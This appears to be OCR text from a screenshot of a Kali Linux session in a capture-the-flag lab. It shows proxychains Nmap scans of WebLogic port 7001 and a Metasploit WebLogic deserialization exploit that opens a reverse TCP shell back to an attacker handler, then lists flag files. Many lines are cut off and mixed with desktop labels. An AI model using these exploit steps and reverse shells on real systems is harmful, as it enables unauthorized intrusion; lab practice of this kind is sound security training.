 回收站
Microsoft
Edge
此电脑
Oracle
VirtualBox
微信
bilibili
哔哩哔哩
百度网盘
计算机的丑恶
嘴脸
kali@kali-attacker: ~
┌──(kali㉿kali-att
└─$ sudo lsof -i t
[sudo] password fo
COMMAND   PID
ruby    93301
┌──(kali㉿kali-att
└─$ proxychains su
[proxychains] conf
[proxychains] prel
Host discovery dis
Starting Nmap 7.94
Initiating Connect
Scanning 4 hosts [
Completed Connect
Nmap scan report f
Host is up, receiv
Scanned at 2025-03
PORT     STATE
7001/tcp filtered
Nmap scan report f
Host is up, receiv
Scanned at 2025-03
PORT     STATE
7001/tcp filtered
Nmap scan report f
Host is up, receiv
Scanned at 2025-03
PORT     STATE
7001/tcp filtered
Nmap scan report f
Host is up, receiv
Scanned at 2025-03
PORT     STATE
7001/tcp filtered
Read data files fr
Nmap done: 4 IP ad
┌──(kali㉿kali-att
└─$
kali@kali-attacker: ~
bin
config
console-ext
core.43
core.44
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmhe5d2a541-5135-410e-b91a-cebc7dd68a49}
hsperfdata_root
packages
wlstTemproot
^Z
Background session 3? [y/N]  y
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.170.84.4
RHOSTS => 192.170.84.4
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.56.104:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 4 opened (192.168.56.104:4444 -> 192.168.56.105:37572) at 2025-03-18 12:29:43 -0400
ls
autodeploy
bin
config
console-ext
core.44
core.45
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh43935ee8-da8d-4b11-9fbc-95ed91ba6791}
hsperfdata_root
packages
wlstTemproot
us 18 Mar, 12:30
thy)   0.0
Right Ctrl
7
7°C
晴朗
搜索
英
0:30
2025/3/19